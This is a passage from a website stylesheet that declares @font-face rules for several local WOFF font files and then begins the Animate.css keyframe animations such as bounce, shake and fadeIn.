	src: local("Book Antiqua Bold"), local("BookAntiqua-Bold"), url(../../../../../../../../fonts/additionalfonts/9f2d68f1d69270015.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Book Antiqua';
	font-style: normal;
	font-weight: 700;
	src: local("Book Antiqua Bold"), local("BookAntiqua-Bold"), url(../../../../../../../../fonts/additionalfonts/9f2d68f1d69270018.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Book Antiqua';
	font-style: italic;
	font-weight: 400;
	src: local("Book Antiqua Italic"), local("BookAntiqua-Italic"), url(../../../../../../../../fonts/additionalfonts/d843412155f4ee4b3.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Book Antiqua';
	font-style: italic;
	font-weight: 400;
	src: local("Book Antiqua Italic"), local("BookAntiqua-Italic"), url(../../../../../../../../fonts/additionalfonts/d843412155f4ee4b.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Book Antiqua';
	font-style: italic;
	font-weight: 700;
	src: local("Book Antiqua Bold Italic"), local("BookAntiqua-BoldItalic"), url(../../../../../../../../fonts/additionalfonts/a81a5e6e6b2de22.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Book Antiqua';
	font-style: italic;
	font-weight: 700;
	src: local("Book Antiqua Bold Italic"), local("BookAntiqua-BoldItalic"), url(../../../../../../../../fonts/additionalfonts/a81a5e6e6b2de224.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Comic Sans MS';
	font-style: normal;
	font-weight: 400;
	src: local("Comic Sans MS"), local("ComicSansMS"), url(../../../../../../../../fonts/additionalfonts/a4ba60ff9fc73cf87.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Comic Sans MS';
	font-style: normal;
	font-weight: 400;
	src: local("Comic Sans MS"), local("ComicSansMS"), url(../../../../../../../../fonts/additionalfonts/a4ba60ff9fc73cf85.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Comic Sans MS';
	font-style: normal;
	font-weight: 700;
	src: local("Comic Sans MS Bold"), local("ComicSansMS-Bold"), url(../../../../../../../../fonts/additionalfonts/47b9a7080319bd8b9.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Comic Sans MS';
	font-style: normal;
	font-weight: 700;
	src: local("Comic Sans MS Bold"), local("ComicSansMS-Bold"), url(../../../../../../../../fonts/additionalfonts/47b9a7080319bd8b.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Comic Sans MS';
	font-style: italic;
	font-weight: 400;
	src: local("Comic Sans MS Italic"), local("ComicSansMS-Italic"), url(../../../../../../../../fonts/additionalfonts/1a31561daae4e6f6.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Comic Sans MS';
	font-style: italic;
	font-weight: 400;
	src: local("Comic Sans MS Italic"), local("ComicSansMS-Italic"), url(../../../../../../../../fonts/additionalfonts/1a31561daae4e6f5.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Comic Sans MS';
	font-style: italic;
	font-weight: 700;
	src: local("Comic Sans MS Bold Italic"), local("ComicSansMS-BoldItalic"), url(../../../../../../../../fonts/additionalfonts/3b8723a173ab23db6.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Comic Sans MS';
	font-style: italic;
	font-weight: 700;
	src: local("Comic Sans MS Bold Italic"), local("ComicSansMS-BoldItalic"), url(../../../../../../../../fonts/additionalfonts/3b8723a173ab23db9.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: Impact;
	font-style: normal;
	font-weight: 400;
	src: local("Impact"), url(../../../../../../../../fonts/additionalfonts/5128cd07406988e2.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: Impact;
	font-style: normal;
	font-weight: 400;
	src: local("Impact"), url(../../../../../../../../fonts/additionalfonts/5128cd07406988e3.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Palatino Linotype';
	font-style: normal;
	font-weight: 400;
	src: local("Palatino Linotype"), local("PalatinoLinotype-Roman"), url(../../../../../../../../fonts/additionalfonts/a7bbb29f8e80de7b.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Palatino Linotype';
	font-style: normal;
	font-weight: 400;
	src: local("Palatino Linotype"), local("PalatinoLinotype-Roman"), url(../../../../../../../../fonts/additionalfonts/a7bbb29f8e80de7b4.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Palatino Linotype';
	font-style: normal;
	font-weight: 700;
	src: local("Palatino Linotype Bold"), local("PalatinoLinotype-Bold"), url(../../../../../../../../fonts/additionalfonts/31691cf572f5bde34.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Palatino Linotype';
	font-style: normal;
	font-weight: 700;
	src: local("Palatino Linotype Bold"), local("PalatinoLinotype-Bold"), url(../../../../../../../../fonts/additionalfonts/31691cf572f5bde8.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Palatino Linotype';
	font-style: italic;
	font-weight: 400;
	src: local("Palatino Linotype Italic"), local("PalatinoLinotype-Italic"), url(../../../../../../../../fonts/additionalfonts/1291d1e7f9fa73947.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Palatino Linotype';
	font-style: italic;
	font-weight: 400;
	src: local("Palatino Linotype Italic"), local("PalatinoLinotype-Italic"), url(../../../../../../../../fonts/additionalfonts/1291d1e7f9fa7394.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Palatino Linotype';
	font-style: italic;
	font-weight: 700;
	src: local("Palatino Linotype Bold Italic"), local("PalatinoLinotype-BoldItalic"), url(../../../../../../../../fonts/additionalfonts/3943a091ad116f3a3.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Palatino Linotype';
	font-style: italic;
	font-weight: 700;
	src: local("Palatino Linotype Bold Italic"), local("PalatinoLinotype-BoldItalic"), url(../../../../../../../../fonts/additionalfonts/3943a091ad116f3a1.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'flexslider-icon';
	src: url(../../../../../../../../fonts/flexslider-icon.woff) format("woff");
	font-weight: 400;
	font-style: normal
}


/* end of script */

@charset "UTF-8";

/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2015 Daniel Eden
*/

.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}

.animated.infinite {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite
}

.animated.hinge {
	-webkit-animation-duration: 2s;
	animation-duration: 2s
}

@-webkit-keyframes bounce {
	0%,
	100%,
	20%,
	53%,
	80% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	40%,
	43% {
		-webkit-transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		-webkit-transform: translate3d(0, -30px, 0);
		transform: translate3d(0, -30px, 0)
	}
	70% {
		-webkit-transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		-webkit-transform: translate3d(0, -15px, 0);
		transform: translate3d(0, -15px, 0)
	}
	90% {
		-webkit-transform: translate3d(0, -4px, 0);
		transform: translate3d(0, -4px, 0)
	}
}

@keyframes bounce {
	0%,
	100%,
	20%,
	53%,
	80% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		-webkit-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	40%,
	43% {
		-webkit-transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		-webkit-transform: translate3d(0, -30px, 0);
		-ms-transform: translate3d(0, -30px, 0);
		transform: translate3d(0, -30px, 0)
	}
	70% {
		-webkit-transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		-webkit-transform: translate3d(0, -15px, 0);
		-ms-transform: translate3d(0, -15px, 0);
		transform: translate3d(0, -15px, 0)
	}
	90% {
		-webkit-transform: translate3d(0, -4px, 0);
		-ms-transform: translate3d(0, -4px, 0);
		transform: translate3d(0, -4px, 0)
	}
}

.bounce {
	-webkit-animation-name: bounce;
	animation-name: bounce;
	-webkit-transform-origin: center bottom;
	-ms-transform-origin: center bottom;
	transform-origin: center bottom
}

@-webkit-keyframes flash {
	0%,
	100%,
	50% {
		opacity: 1
	}
	25%,
	75% {
		opacity: 0
	}
}

@keyframes flash {
	0%,
	100%,
	50% {
		opacity: 1
	}
	25%,
	75% {
		opacity: 0
	}
}

.flash {
	-webkit-animation-name: flash;
	animation-name: flash
}

@-webkit-keyframes pulse {
	0% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	50% {
		-webkit-transform: scale3d(1.05, 1.05, 1.05);
		transform: scale3d(1.05, 1.05, 1.05)
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes pulse {
	0% {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	50% {
		-webkit-transform: scale3d(1.05, 1.05, 1.05);
		-ms-transform: scale3d(1.05, 1.05, 1.05);
		transform: scale3d(1.05, 1.05, 1.05)
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.pulse {
	-webkit-animation-name: pulse;
	animation-name: pulse
}

@-webkit-keyframes rubberBand {
	0% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	30% {
		-webkit-transform: scale3d(1.25, .75, 1);
		transform: scale3d(1.25, .75, 1)
	}
	40% {
		-webkit-transform: scale3d(0.75, 1.25, 1);
		transform: scale3d(0.75, 1.25, 1)
	}
	50% {
		-webkit-transform: scale3d(1.15, .85, 1);
		transform: scale3d(1.15, .85, 1)
	}
	65% {
		-webkit-transform: scale3d(.95, 1.05, 1);
		transform: scale3d(.95, 1.05, 1)
	}
	75% {
		-webkit-transform: scale3d(1.05, .95, 1);
		transform: scale3d(1.05, .95, 1)
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes rubberBand {
	0% {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	30% {
		-webkit-transform: scale3d(1.25, .75, 1);
		-ms-transform: scale3d(1.25, .75, 1);
		transform: scale3d(1.25, .75, 1)
	}
	40% {
		-webkit-transform: scale3d(0.75, 1.25, 1);
		-ms-transform: scale3d(0.75, 1.25, 1);
		transform: scale3d(0.75, 1.25, 1)
	}
	50% {
		-webkit-transform: scale3d(1.15, .85, 1);
		-ms-transform: scale3d(1.15, .85, 1);
		transform: scale3d(1.15, .85, 1)
	}
	65% {
		-webkit-transform: scale3d(.95, 1.05, 1);
		-ms-transform: scale3d(.95, 1.05, 1);
		transform: scale3d(.95, 1.05, 1)
	}
	75% {
		-webkit-transform: scale3d(1.05, .95, 1);
		-ms-transform: scale3d(1.05, .95, 1);
		transform: scale3d(1.05, .95, 1)
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.rubberBand {
	-webkit-animation-name: rubberBand;
	animation-name: rubberBand
}

@-webkit-keyframes shake {
	0%,
	100% {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}
	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}
}

@keyframes shake {
	0%,
	100% {
		-webkit-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translate3d(-10px, 0, 0);
		-ms-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}
	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translate3d(10px, 0, 0);
		-ms-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}
}

.shake {
	-webkit-animation-name: shake;
	animation-name: shake
}

@-webkit-keyframes swing {
	20% {
		-webkit-transform: rotate3d(0, 0, 1, 15deg);
		transform: rotate3d(0, 0, 1, 15deg)
	}
	40% {
		-webkit-transform: rotate3d(0, 0, 1, -10deg);
		transform: rotate3d(0, 0, 1, -10deg)
	}
	60% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg)
	}
	80% {
		-webkit-transform: rotate3d(0, 0, 1, -5deg);
		transform: rotate3d(0, 0, 1, -5deg)
	}
	100% {
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg)
	}
}

@keyframes swing {
	20% {
		-webkit-transform: rotate3d(0, 0, 1, 15deg);
		-ms-transform: rotate3d(0, 0, 1, 15deg);
		transform: rotate3d(0, 0, 1, 15deg)
	}
	40% {
		-webkit-transform: rotate3d(0, 0, 1, -10deg);
		-ms-transform: rotate3d(0, 0, 1, -10deg);
		transform: rotate3d(0, 0, 1, -10deg)
	}
	60% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		-ms-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg)
	}
	80% {
		-webkit-transform: rotate3d(0, 0, 1, -5deg);
		-ms-transform: rotate3d(0, 0, 1, -5deg);
		transform: rotate3d(0, 0, 1, -5deg)
	}
	100% {
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		-ms-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg)
	}
}

.swing {
	-webkit-transform-origin: top center;
	-ms-transform-origin: top center;
	transform-origin: top center;
	-webkit-animation-name: swing;
	animation-name: swing
}

@-webkit-keyframes tada {
	0% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	10%,
	20% {
		-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
	}
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
	}
	40%,
	60%,
	80% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes tada {
	0% {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	10%,
	20% {
		-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
		-ms-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
	}
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
		-ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
	}
	40%,
	60%,
	80% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
		-ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.tada {
	-webkit-animation-name: tada;
	animation-name: tada
}

@-webkit-keyframes wobble {
	0% {
		-webkit-transform: none;
		transform: none
	}
	15% {
		-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
		transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
	}
	30% {
		-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
		transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
	}
	45% {
		-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
		transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
	}
	60% {
		-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
		transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
	}
	75% {
		-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
		transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
	}
	100% {
		-webkit-transform: none;
		transform: none
	}
}

@keyframes wobble {
	0% {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
	15% {
		-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
		-ms-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
		transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
	}
	30% {
		-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
		-ms-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
		transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
	}
	45% {
		-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
		-ms-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
		transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
	}
	60% {
		-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
		-ms-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
		transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
	}
	75% {
		-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
		-ms-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
		transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
	}
	100% {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.wobble {
	-webkit-animation-name: wobble;
	animation-name: wobble
}

@-webkit-keyframes bounceIn {
	0%,
	100%,
	20%,
	40%,
	60%,
	80% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}
	20% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1);
		transform: scale3d(1.1, 1.1, 1.1)
	}
	40% {
		-webkit-transform: scale3d(.9, .9, .9);
		transform: scale3d(.9, .9, .9)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(1.03, 1.03, 1.03);
		transform: scale3d(1.03, 1.03, 1.03)
	}
	80% {
		-webkit-transform: scale3d(.97, .97, .97);
		transform: scale3d(.97, .97, .97)
	}
	100% {
		opacity: 1;
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes bounceIn {
	0%,
	100%,
	20%,
	40%,
	60%,
	80% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		-ms-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}
	20% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1);
		-ms-transform: scale3d(1.1, 1.1, 1.1);
		transform: scale3d(1.1, 1.1, 1.1)
	}
	40% {
		-webkit-transform: scale3d(.9, .9, .9);
		-ms-transform: scale3d(.9, .9, .9);
		transform: scale3d(.9, .9, .9)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(1.03, 1.03, 1.03);
		-ms-transform: scale3d(1.03, 1.03, 1.03);
		transform: scale3d(1.03, 1.03, 1.03)
	}
	80% {
		-webkit-transform: scale3d(.97, .97, .97);
		-ms-transform: scale3d(.97, .97, .97);
		transform: scale3d(.97, .97, .97)
	}
	100% {
		opacity: 1;
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.bounceIn {
	-webkit-animation-name: bounceIn;
	animation-name: bounceIn;
	-webkit-animation-duration: .75s;
	animation-duration: .75s
}

@-webkit-keyframes bounceInLeft {
	0%,
	100%,
	60%,
	75%,
	90% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-3000px, 0, 0);
		transform: translate3d(-3000px, 0, 0)
	}
	60% {
		opacity: 1;
		-webkit-transform: translate3d(25px, 0, 0);
		transform: translate3d(25px, 0, 0)
	}
	75% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}
	90% {
		-webkit-transform: translate3d(5px, 0, 0);
		transform: translate3d(5px, 0, 0)
	}
	100% {
		-webkit-transform: none;
		transform: none
	}
}

@keyframes bounceInLeft {
	0%,
	100%,
	60%,
	75%,
	90% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-3000px, 0, 0);
		-ms-transform: translate3d(-3000px, 0, 0);
		transform: translate3d(-3000px, 0, 0)
	}
	60% {
		opacity: 1;
		-webkit-transform: translate3d(25px, 0, 0);
		-ms-transform: translate3d(25px, 0, 0);
		transform: translate3d(25px, 0, 0)
	}
	75% {
		-webkit-transform: translate3d(-10px, 0, 0);
		-ms-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}
	90% {
		-webkit-transform: translate3d(5px, 0, 0);
		-ms-transform: translate3d(5px, 0, 0);
		transform: translate3d(5px, 0, 0)
	}
	100% {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.bounceInLeft {
	-webkit-animation-name: bounceInLeft;
	animation-name: bounceInLeft
}

@-webkit-keyframes bounceInRight {
	0%,
	100%,
	60%,
	75%,
	90% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: translate3d(3000px, 0, 0);
		transform: translate3d(3000px, 0, 0)
	}
	60% {
		opacity: 1;
		-webkit-transform: translate3d(-25px, 0, 0);
		transform: translate3d(-25px, 0, 0)
	}
	75% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}
	90% {
		-webkit-transform: translate3d(-5px, 0, 0);
		transform: translate3d(-5px, 0, 0)
	}
	100% {
		-webkit-transform: none;
		transform: none
	}
}

@keyframes bounceInRight {
	0%,
	100%,
	60%,
	75%,
	90% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: translate3d(3000px, 0, 0);
		-ms-transform: translate3d(3000px, 0, 0);
		transform: translate3d(3000px, 0, 0)
	}
	60% {
		opacity: 1;
		-webkit-transform: translate3d(-25px, 0, 0);
		-ms-transform: translate3d(-25px, 0, 0);
		transform: translate3d(-25px, 0, 0)
	}
	75% {
		-webkit-transform: translate3d(10px, 0, 0);
		-ms-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}
	90% {
		-webkit-transform: translate3d(-5px, 0, 0);
		-ms-transform: translate3d(-5px, 0, 0);
		transform: translate3d(-5px, 0, 0)
	}
	100% {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.bounceInRight {
	-webkit-animation-name: bounceInRight;
	animation-name: bounceInRight
}

@-webkit-keyframes fadeIn {
	0% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}

@keyframes fadeIn {
	0% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}

.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn
}

@-webkit-keyframes fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft
}

@-webkit-keyframes fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		-ms-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.fadeInRight {
	-webkit-animation-name: fadeInRight;
	animation-name: fadeInRight
}

@-webkit-keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInUp {
	0% {
